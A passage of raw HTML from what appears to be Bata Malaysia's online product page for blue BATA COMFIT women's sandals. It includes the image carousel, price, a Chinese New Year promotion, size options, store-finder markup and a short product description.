https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/my/women/brand/bata-comfit/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/women/brand/bata-comfit/" data-button-position="top">
            BATA COMFIT
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BATA COMFIT WOMEN SANDALS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_2024_5019077"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                        
                        
                        BLUE
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLUE"
                        aria-describedby="BLUE" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__105010771565W_color=&amp;pid=521D_105010771565W&amp;quantity=1"
                        data-value="BLUE" data-color="BLUE" data-pid="521D_2024_5019077">
                        
                            
                            
                            <span data-attr-value="BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06390488/images/tile/5019077_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06390488/images/tile/5019077_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BLUE" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">MY</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_2024_5019077">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="5" data-size="050" data-attr-value="050" data-pid="521D_2024_5019077"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__105010771565W_color=BLUE&amp;dwvar_521D__105010771565W_size_shoes=050&amp;pid=521D_105010771565W&amp;quantity=1">5</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_2024_5019077"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__105010771565W_color=BLUE&amp;dwvar_521D__105010771565W_size_shoes=060&amp;pid=521D_105010771565W&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="7" data-size="070" data-attr-value="070" data-pid="521D_2024_5019077"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__105010771565W_color=BLUE&amp;dwvar_521D__105010771565W_size_shoes=070&amp;pid=521D_105010771565W&amp;quantity=1">7</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="9" data-size="090" data-attr-value="090" data-pid="521D_2024_5019077"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__105010771565W_color=BLUE&amp;dwvar_521D__105010771565W_size_shoes=090&amp;pid=521D_105010771565W&amp;quantity=1">9</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 13.00</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2024_5019077" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2024_5019077"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/women/brand/bata-comfit/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/women/brand/bata-comfit/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw3ba70de7/brand/bata-comfit.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA COMFIT"
            title="BATA COMFIT"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Discover ultimate comfort with the BATA COMFIT Women Sandals, designed for the modern woman on the go. Featuring a durable PU synthetic upper and soft PU lining, these sandals cradle your feet while ensuring breathability. The flexible TPR outsole provides excellent traction and support, making them perfect for daily wear. Embrace style and comfort without compromise—these sandals are your perfect companion for casual outings or beach days. Elevate your footwear collection with BATA COMFIT today!
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        5019077</span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
